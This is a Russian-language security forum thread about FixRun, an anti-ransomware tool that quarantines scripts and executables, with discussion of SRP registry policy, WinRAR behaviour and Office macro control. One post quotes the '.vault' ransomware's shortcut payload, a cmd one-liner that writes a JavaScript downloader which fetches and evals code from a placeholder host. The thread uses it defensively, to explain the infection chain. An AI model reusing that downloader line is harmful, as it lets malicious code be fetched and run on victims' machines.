Приложение

Как установить приложение на iOS

Смотрите видео ниже, чтобы узнать, как установить наш сайт в качестве веб-приложения на домашнем экране.

Примечание: Эта возможность может быть недоступна в некоторых браузерах.

Вы используете устаревший браузер. Этот и другие сайты могут отображаться в нём некорректно.

Вам необходимо обновить браузер или попробовать использовать другой.

Вам необходимо обновить браузер или попробовать использовать другой.

FixRun (FixSecurity) - защита от шифровальщиков 3.0.0

Нет прав для скачивания

- Автор темы mike 1

- Дата начала

-

- Теги

- wana decryptor

Переводчик Google

Vitokhv

Разработчик

- Сообщения

- 86

- Реакции

- 107

Уточни, не блокируется через SRP или через прямое открытие?





Если SRP то проверить:

"ExecutableTypes" должен содержать BAT и CMD

Если SRP то проверить:

Код:

[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Safer\CodeIdentifiers]

"DefaultLevel"=dword:00040000

"TransparentEnabled"=dword:00000001

"PolicyScope"=dword:00000000

"ExecutableTypes"=ADE ADP BAS BAT CHM CMD COM CPL CRT EXE HLP HTA INF INS ISP JS JSE LNK MDB MDE MSC MSI MSP MST OCX PCD PIF REG SCR SHS URL VB VBE VBS WSC WSF WSH

"AuthenticodeEnabled"=dword:00000000"ExecutableTypes" должен содержать BAT и CMD

Vitokhv

Разработчик

- Сообщения

- 86

- Реакции

- 107

Шифровальщик .vault использует для заражения файл с расширением .lnk (т.е. ярлык) в котором содержится код:

Файл update.js попадает в карантин.

@andrew75

Нужен тогда кусок реестра "0"

И какой используется архив и архиватор

CMD/BATCH:

C:\WINDOWS\system32\cmd.exe /c echo var t=new ActiveXObject('MSXML2.XMLHTTP');t.open('GET','http://virus.com',0);t.send();t.open('GET',t.ResponseText,0);t.send();eval(t.ResponseText); > update.js && update.js

Имя сайта изменено, в целях безопасности.@andrew75

Нужен тогда кусок реестра "0"

И какой используется архив и архиватор

Последнее редактирование:

Vitokhv

Разработчик

- Сообщения

- 86

- Реакции

- 107

@andrew75

Проверил, все дело в WinRAR он по умолчанию использует встроенный редактор (ассоциированная программа просмотра).

Это при условии если используется только защита правилами SRP и все остальное отключено (защита WinRAR, защита расширений и т.д.).

Можно дополнить защиту WinRAR для SRP

И все, что будет пытаться запуститься в редакторе внутри WinRAR попадет в карантин.

Но учитывая, что открывается редактор, файл не представляет угрозы.

Проверил, все дело в WinRAR он по умолчанию использует встроенный редактор (ассоциированная программа просмотра).

Это при условии если используется только защита правилами SRP и все остальное отключено (защита WinRAR, защита расширений и т.д.).

Можно дополнить защиту WinRAR для SRP

Код:

[HKEY_CURRENT_USER\Software\WinRAR\Viewer]

"ExternalViewer"= внешняя программа просмотра

"Type"= путь ко внешней программеНо учитывая, что открывается редактор, файл не представляет угрозы.

Последнее редактирование:

- Сообщения

- 7,875

- Решения

- 27

- Реакции

- 7,019

Это на самом деле не так сложно, если заранее заготовить шаблон письма и батник для упаковки в архив с нужным паролем.Насчет Касперского опять письмо писать, если бы я знал какая функция ему не нравится, что он ее принимает как SMS отправку, исправил бы.

А если поставить почтовый клиент, поддерживающий запуск с аргументами, то можно вообще отправлять письма в один клик.

А для проверки на VT можно использоваться автоматизацию через программу AiTotal by Alex1983.

Vitokhv

Разработчик

- Сообщения

- 86

- Реакции

- 107

Vitokhv

Разработчик

- Сообщения

- 86

- Реакции

- 107





Насчет защиты от VBA кода внутри документов .xls .xlsx .doc .docx и др. есть вариант его отключать:

https://support.microsoft.com/ru-ru/kb/281954

Пример документа с вредоносным кодом VBA:

Для перехода в режим редактирования VBA нажать Alt+F11

Желательно найти менее жесткий вариант, чтобы пользователи могли использовать основные макросы и свои надстройки через файлы .xla

https://support.microsoft.com/ru-ru/kb/281954

Пример документа с вредоносным кодом VBA:

Для перехода в режим редактирования VBA нажать Alt+F11

Желательно найти менее жесткий вариант, чтобы пользователи могли использовать основные макросы и свои надстройки через файлы .xla

- Сообщения

- 7,875

- Решения

- 27

- Реакции

- 7,019

Думаю, то что Вы хотите сделать, возможно.

Но придётся пойти на некоторые изощрения и есть риски.

Некоторые приложения из состава офиса, как например, Excel, работают посредством так называемого host-процесса.

Это означает, что когда Вы запускаете двойным кликом два файла .xls, то выполняется специальный DDE-запрос, и оба файла открывают в одном процессе.

Но, если запустить файл просто через [Программа] [Аргумент], то будет создан новый экземпляр приложения.

Как результат, и в первом и во втором случае, если активировать через реестр макросы, запустить нужный файл, затем отключить макросы, то любой последующий файл, открытый тем же экземпляром Excel будет автоматически активировать макросы (если только не придумать какой-нибудь хак, чтобы заставить приложение перечитать настройки реестра).

Есть и другой вариант - сгенерировать самоподписанный сертификат и динамически подписывать ним файлы с макросами из списка доверенных.

Такие файлы не будут запрашивать подтверждения, если установить соответствующий уровень доверия в реестре.

Как минус, Ваша программа будет вмешиваться (модифицировать) в структуру чужих документов.

Для теста макросов (включение / выключение через реестр для большинства версий MS Office) можете воспользоваться моим скриптом.

+ два приложенных файла, которые при запуске макроса будут автоматически выдавать сообщение Hello World / Hello World 2.

На счет сертификатов, могу посмотреть в закромах, если Вам это интересно.

Кстати, если у пользователя MS Office 2016 можете еще попробовать "поиграться" с тем, как в рантайме офис реагирует на динамическое включение / отключение политики.

Но придётся пойти на некоторые изощрения и есть риски.

Некоторые приложения из состава офиса, как например, Excel, работают посредством так называемого host-процесса.

Это означает, что когда Вы запускаете двойным кликом два файла .xls, то выполняется специальный DDE-запрос, и оба файла открывают в одном процессе.

Но, если запустить файл просто через [Программа] [Аргумент], то будет создан новый экземпляр приложения.

Как результат, и в первом и во втором случае, если активировать через реестр макросы, запустить нужный файл, затем отключить макросы, то любой последующий файл, открытый тем же экземпляром Excel будет автоматически активировать макросы (если только не придумать какой-нибудь хак, чтобы заставить приложение перечитать настройки реестра).

Есть и другой вариант - сгенерировать самоподписанный сертификат и динамически подписывать ним файлы с макросами из списка доверенных.

Такие файлы не будут запрашивать подтверждения, если установить соответствующий уровень доверия в реестре.

Как минус, Ваша программа будет вмешиваться (модифицировать) в структуру чужих документов.

Для теста макросов (включение / выключение через реестр для большинства версий MS Office) можете воспользоваться моим скриптом.

+ два приложенных файла, которые при запуске макроса будут автоматически выдавать сообщение Hello World / Hello World 2.

На счет сертификатов, могу посмотреть в закромах, если Вам это интересно.

Кстати, если у пользователя MS Office 2016 можете еще попробовать "поиграться" с тем, как в рантайме офис реагирует на динамическое включение / отключение политики.

Вложения

- Сообщения

- 7,875

- Решения

- 27

- Реакции

- 7,019

Несколько лет назад у меня была еще вот такая идея.

Хотя её суть проста и решает большинство затронутых проблем, но она весьма сложна в реализации, т.к. нативных средств оказалось не достаточно и это потребует немалых навыков реверс-инжинеринга.

Могу предложить еще более простой вариант. У Вас ведь шаблон программы - это переадресация всех запросов от .doc, .xls ... через Вашу программу. Т.е. запускать или нет, и в какой среде запускать, целиком под контролем Вашей программы. Т.е. пользователь не сможет напрямую запустить документ в том же экземпляре приложения. Следовательно, я немного поспешил с выводами в посте выше.

И Вам достаточно просто запускать каждый документ в отдельном экземпляре приложения, чтобы полностью контролировать разрешать макросы или нет. Это может показаться "немного" неудобно пользователям, которые привыкли к поведению "все доки в одном приложении". В целом, сэмулировать стандартное поведение можно, вполне и простым VBS-скриптом: через GetObject подключаетесь к экземпляру открытого приложения и вызываете метод Open. Единственное, что нужно запоминать, какой из экзепляров открыт с поддержкой макросов, а какой нет, чтобы не перепутать.

Кстати, обратите внимание, что при идентификации наличия в документе макроса нельзя полагаться на расширение файла.

Так, docm файл можно переименовать в docx и он будет воспринят как документ с макросами путем анализа сигнатуры.

(эта инфа мною не проверена, но я брал её из достоверного источника, вроде на Antimalware статья была)

А вообще, макросы не единственная проблема, которая может быть заключена в MS Office.

Еще бывают внедрённые объекты, уязвимости подгрузки внешних вредоносных DLL через специально сформированный документ (патч есть, но непропатченных систем много).

Из необычного, некоторые даже умудрились использовать не-заражённый документ в качестве наживки социальной инжинерии для распространения вредоносного js (пример, RAA).

Т.е., чтобы отградить себя от опасности, нужно быть поосторожнее с просьбами коллеги по работе "Ой, у меня документ что-то не открывается, просит новую версию офиса, дай я попробую на твоём?", т.к. попробовать запустить он может не тот doc, а исходный js.

Хотя её суть проста и решает большинство затронутых проблем, но она весьма сложна в реализации, т.к. нативных средств оказалось не достаточно и это потребует немалых навыков реверс-инжинеринга.

Могу предложить еще более простой вариант. У Вас ведь шаблон программы - это переадресация всех запросов от .doc, .xls ... через Вашу программу. Т.е. запускать или нет, и в какой среде запускать, целиком под контролем Вашей программы. Т.е. пользователь не сможет напрямую запустить документ в том же экземпляре приложения. Следовательно, я немного поспешил с выводами в посте выше.

И Вам достаточно просто запускать каждый документ в отдельном экземпляре приложения, чтобы полностью контролировать разрешать макросы или нет. Это может показаться "немного" неудобно пользователям, которые привыкли к поведению "все доки в одном приложении". В целом, сэмулировать стандартное поведение можно, вполне и простым VBS-скриптом: через GetObject подключаетесь к экземпляру открытого приложения и вызываете метод Open. Единственное, что нужно запоминать, какой из экзепляров открыт с поддержкой макросов, а какой нет, чтобы не перепутать.

Кстати, обратите внимание, что при идентификации наличия в документе макроса нельзя полагаться на расширение файла.

Так, docm файл можно переименовать в docx и он будет воспринят как документ с макросами путем анализа сигнатуры.

(эта инфа мною не проверена, но я брал её из достоверного источника, вроде на Antimalware статья была)

А вообще, макросы не единственная проблема, которая может быть заключена в MS Office.

Еще бывают внедрённые объекты, уязвимости подгрузки внешних вредоносных DLL через специально сформированный документ (патч есть, но непропатченных систем много).

Из необычного, некоторые даже умудрились использовать не-заражённый документ в качестве наживки социальной инжинерии для распространения вредоносного js (пример, RAA).

Т.е., чтобы отградить себя от опасности, нужно быть поосторожнее с просьбами коллеги по работе "Ой, у меня документ что-то не открывается, просит новую версию офиса, дай я попробую на твоём?", т.к. попробовать запустить он может не тот doc, а исходный js.

Последнее редактирование:

Vitokhv

Разработчик

- Сообщения

- 86

- Реакции

- 107

Пользователь Vitokhv разместил новый ресурс:

FixRun (FixSecurity) - защита от шифровальщиков - Утилита для защиты от случайного запуска исполняемых файлов

Узнать больше об этом ресурсе...

FixRun (FixSecurity) - защита от шифровальщиков - Утилита для защиты от случайного запуска исполняемых файлов

Утилита для защиты от шифрования данных, ориентирована на офисных пользователей.

Как известно, большая часть шифровальщиков распространяется через электронную почту.

Назначение этой утилиты:

Блокировка исполняемых файлов от случайного запуска неопытными пользователями.

Функции защиты:

1) Защита от известных исполняемых файлов, которые вместо обычного запуска попадают в карантин

2) Опция включения встроенной...

Узнать больше об этом ресурсе...

SNS-amigo

SNS System Watch Freelance reporter

- Сообщения

- 4,120

- Решения

- 4

- Реакции

- 6,504

Сверяем с темой Locky

BAT - есть

CMD - есть

JS, JSE - есть

HTA - есть

VBS, VBE - есть

WSF, WSH - есть

DLL - нет

Архивы RAR - есть

архивы ZIP и другие - есть

архивы SFX - входит в RAR?

URL - нет

Могут послать по email или разместить в архиве и файл URL, а он от клика откроет сайт с эксплойтом.

Эти типы файлов также стали использоваться вымогателями в числе записок с требованиями выкупа.

См. например, пост#3 в теме с Cerber2.

BAT - есть

CMD - есть

JS, JSE - есть

HTA - есть

VBS, VBE - есть

WSF, WSH - есть

DLL - нет

Архивы RAR - есть

архивы ZIP и другие - есть

архивы SFX - входит в RAR?

URL - нет

Могут послать по email или разместить в архиве и файл URL, а он от клика откроет сайт с эксплойтом.

Эти типы файлов также стали использоваться вымогателями в числе записок с требованиями выкупа.

См. например, пост#3 в теме с Cerber2.

- Сообщения

- 2,288

- Решения

- 1

- Реакции

- 758

SNS-amigo, во-первых, Цербер на русскоязычной системе не будет вообще работать, а во-вторых, от эксплойтов уже антивирус должен защищать. К тому же, если ставить заплатки на ПО, то эти эксплойты не так страшны, а на поиск 0-day багов нужно достаточно серьезно вкладываться, а это достаточно нерентабельно для злоумышленников.

А что будет дропать библиотеку?DLL - нет

SNS-amigo

SNS System Watch Freelance reporter

- Сообщения

- 4,120

- Решения

- 4

- Реакции

- 6,504

В теме про Locky написано.библиотеку?

Дэвы цербера релизят не только цербер.Цербер на русскоязычной системе не будет вообще работать,

Vitokhv

Разработчик

- Сообщения

- 86

- Реакции

- 107

SNS-amigo,

Защита URL не нужна, так как при открытии файла используется перенаправление запуска в карантин.

Если по тестам это не так, то можно рассмотреть варианты.

По защите от .DLL поможет только HIPS, подумаю, что можно сделать (вообще файлами .EXE и .DLL должен заниматься антивирус).

По защите SFX архивов, возможно появится в следующей версии.

Защита URL не нужна, так как при открытии файла используется перенаправление запуска в карантин.

Если по тестам это не так, то можно рассмотреть варианты.

По защите от .DLL поможет только HIPS, подумаю, что можно сделать (вообще файлами .EXE и .DLL должен заниматься антивирус).

По защите SFX архивов, возможно появится в следующей версии.

- Сообщения

- 7,875

- Решения

- 27

- Реакции

- 7,019

Майк наверное имеет в виду, что в отличие от всех остальных форматов, DLL не исполняется по двойному клику, поэтому собственно защищать не от чего.

В остальных случаях, когда DLL используется как некий "переватчик", выполняющий функции раньше стандартных библиотек, то здесь больше действительно походит на уязвимость, которая исправляется апдейтами безопасности. Хотя, конечно можно было бы взять например, списочек стандартных библиотек и если какая-нибудь их них есть в той же папке, что и открываемый допустим .doc, то блокировать. Но все это ведёт с усложнению программы, не уверен, нужному ли...

По URL, многие легитимные программы создают подобные ярлыки в меню пуск.

Мне видится подобная защита разве что если проверять путь к файлу .URL (да, и в папке с самой программой часто бывают, тот же AVZ).

Скажем, если он ведет в папку "Загрузки" (туда, куда по-умолчанию скачивают файл браузеры), то блокировать.

В остальных случаях, когда DLL используется как некий "переватчик", выполняющий функции раньше стандартных библиотек, то здесь больше действительно походит на уязвимость, которая исправляется апдейтами безопасности. Хотя, конечно можно было бы взять например, списочек стандартных библиотек и если какая-нибудь их них есть в той же папке, что и открываемый допустим .doc, то блокировать. Но все это ведёт с усложнению программы, не уверен, нужному ли...

По URL, многие легитимные программы создают подобные ярлыки в меню пуск.

Мне видится подобная защита разве что если проверять путь к файлу .URL (да, и в папке с самой программой часто бывают, тот же AVZ).

Скажем, если он ведет в папку "Загрузки" (туда, куда по-умолчанию скачивают файл браузеры), то блокировать.

Последнее редактирование:

Похожие темы

- Статья

- Ответы

- 0

- Просмотры

- 198

- Ответы

- 0

- Просмотры

- 723

- Статья

- Ответы

- 0

- Просмотры

- 599

Поделиться: